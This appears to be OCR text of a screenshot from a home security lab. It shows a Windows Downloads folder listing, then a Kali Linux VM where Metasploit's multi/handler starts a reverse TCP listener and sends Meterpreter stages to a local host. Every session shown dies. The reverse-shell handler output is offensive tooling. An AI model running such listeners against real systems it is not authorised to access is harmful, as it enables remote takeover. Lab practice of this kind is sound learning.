 Command Prompt
03-04-2023  10:07         1,253,709 Self Help User Guide for Email Access in Outlook.pdf
17-03-2023  19:05       141,815,104 Teams_windows_x64.exe
18-03-2023  16:34             8,123 test.jpg
06-04-2023  12:52            49,374 thumbnai
03-04-2023  10:19            49,374 thumbnai
14-03-2023  15:19         1,220,608 tracevie
31-05-2023  15:42           327,680 Unconfir
07-03-2023  17:06        35,313,208 Userland
15-03-2023  19:06           373,562 UxTheme_
15-03-2023  19:06           388,721 UxTheme_
30-03-2023  17:31            14,336 version.
08-03-2023  18:05         3,708,672 VisualSt
16-03-2023  19:02        90,141,464 VSCodeUs
09-03-2023  17:47         1,361,496 wdksetup
09-03-2023  16:00         1,361,496 wdksetup
10-03-2023  12:25         1,385,632 winsdkse
09-03-2023  15:57         1,385,632 winsdkse
21-03-2023  15:37       250,598,912 ZAP_2_12
64 File(s)  4,429,020,194 byte
11 Dir(s)  37,507,137,536 byte
C:\Users\ELAVARASAN.MYPC\Downloads>Procexp.e
C:\Users\ELAVARASAN.MYPC\Downloads>Procexp.e
C:\Users\ELAVARASAN.MYPC\Downloads>Procexp.e
C:\Users\ELAVARASAN.MYPC\Downloads>Procexp.e
C:\Users\ELAVARASAN.MYPC\Downloads>Procexp.e
C:\Users\ELAVARASAN.MYPC\Downloads>
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali_new
Kali-Linux-2021.2-vmwa
Windows 10 x64
Windows 10 x64 (2)
Shared VMs (Deprecated)
Home
Windows 10 x64 (2)
Kali-Linux-2021.2-vmwar...
qterminal
09:32 AM
Shell No. 1
File Actions Edit View Help
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.79.133:4444
[*] Sending stage (175686 bytes) to 192.168.79.1
[-] Meterpreter session 3 is not valid and will be closed
[*]  - Meterpreter session 3 closed.
[*] Sending stage (175686 bytes) to 192.168.79.1
[*]  - Meterpreter session 4 closed.  Reason: Died
[*] Sending stage (175686 bytes) to 192.168.79.1
[*]  - Meterpreter session 5 closed.  Reason: Died
[-] Meterpreter session 4 is not valid and will be closed
[-] Meterpreter session 5 is not valid and will be closed
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.79.133:4444
[*] Sending stage (175686 bytes) to 192.168.79.1
[*]  - Meterpreter session 6 closed.  Reason: Died
[*] Sending stage (175686 bytes) to 192.168.79.1
[*]  - Meterpreter session 7 closed.  Reason: Died
[-] Meterpreter session 6 is not valid and will be closed
[-] Meterpreter session 7 is not valid and will be closed
^[[*] Sending stage (175686 bytes) to 192.168.79.1
[*]  - Meterpreter session 8 closed.  Reason: Died
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
19:02
01-06-2023
7